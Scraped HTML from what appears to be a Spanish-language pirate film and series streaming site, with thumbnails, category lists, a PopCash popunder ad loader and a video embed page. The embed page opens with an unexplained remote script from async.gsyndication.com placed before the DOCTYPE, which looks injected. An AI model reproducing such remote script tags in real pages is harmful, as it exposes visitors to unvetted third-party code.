class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/ajQ9OW0TSJ5d8MCkKFiqCBpfa05.jpg" alt="Image Manifiesto"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Manifiesto</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/los-amateurs/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/iBKtrYA2fKaAvXMSvQMYLo8pA9N.jpg" alt="Image Los amateurs"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Los amateurs</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/el-senor-de-los-anillos-los-anillos-de-poder/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/k6Reu01wavDga2nMOSCKjg3Npdu.jpg" alt="Image El Señor de los Anillos: Los Anillos de Poder"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">El Señor de los Anillos: Los Anillos de Poder</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/zorro/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/f0KIsKYKDSYMGFT8egU5l7IwE57.jpg" alt="Image Zorro"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Zorro</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/diario-de-vampiros/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/rKNnzmOA1REgxODY5wVe5UEr70w.jpg" alt="Image Diario de Vampiros"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">Diario de Vampiros</h2>        </a>    </div></div>			    </div>			</section>		        </div>    </div>        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"6c2ed6f37a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"6c2ed6f37a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=13392&trtype=2
body_size: 223
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe allowfullscreen="" frameborder="0" height="215px" id="iframe2" onload="$('.iframe-loading').css('background-image', 'none');" sandbox="allow-same-origin allow-scripts" scrolling="no" src="https://uqload.org/embed-pslshszptac5.html" style="border: none;" width="100%"></iframe></div>
    
</body>
</html>